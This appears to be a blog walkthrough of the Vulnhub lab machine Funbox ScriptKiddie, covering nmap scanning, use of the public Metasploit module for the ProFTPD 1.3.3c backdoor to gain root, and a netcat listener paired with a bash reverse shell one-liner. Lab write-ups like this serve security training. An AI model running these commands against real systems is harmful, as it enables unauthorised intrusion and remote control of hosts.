Funbox ScriptKiddie is probably the easiest machine to crack. However, the machine is quite good at distracting our minds. So, if you haven’t tried it on your own, please try this. I am sure you will like it later when you read this walkthrough. Also, this machine works on VirtualBox. “Funbox ScriptKiddie Walkthrough - Vulnhub”
Link to the machine: https://www.vulnhub.com/entry/funbox-scriptkiddie,725/
Hacksudo 2 Walkthrough – Vulnhub – Writeup
Identify the target
As usual, we have to check the IP address of the target machine. Since I am on a NAT network, I got the network range using ip a. And, I used Nmap to check the live machines. However, we can use other tools such as fping and netdiscover to do the same.
nmap -sn 10.0.2.0/24

Live host detection
Find open ports
Now that we have the IP address of the target machine, we can find the exposed services. For this, we just have to scan the open ports on it.
nmap -v -T4 -sC -sV -p- -oN nmap.log 10.0.2.66

Nmap scan result

This is the trickiest part of the machine. This machine exploits the fact how we normally do the CTF challenges. Generally, when Nmap scan doesn’t show anonymous access to the FTP server, we skip the further enumeration of it. Next, when we see that a website is on WordPress, we directly check it using wpscan. However, you can see that it has one of the latest versions of WordPress. After this, we generally bruteforce the password of a user and try to get the reverse shell. And, I did the same. Moreover, I also checked SMTP, POP and IMAP services too.
But, the FTP server is ProFTPD version 1.3.3c. As I said, we skip the FTP service when it is not anonymous. However, if we look for the exploits of this particular version, we got one.
https://www.rapid7.com/db/modules/exploit/unix/ftp/proftpd_133c_backdoor/
Then, we can fire up Metasploit console, set the payload and execute the exploit. Finally, we get the root shell. Next, if you want you can spawn another shell just for fun.

Executed the exploit

Got the shell
# On a different shell
nc -nlvp 9001
# On msfconsole
bash -c 'bash -i >& /dev/tcp/10.0.2.15/9001 0>&1'


Root flag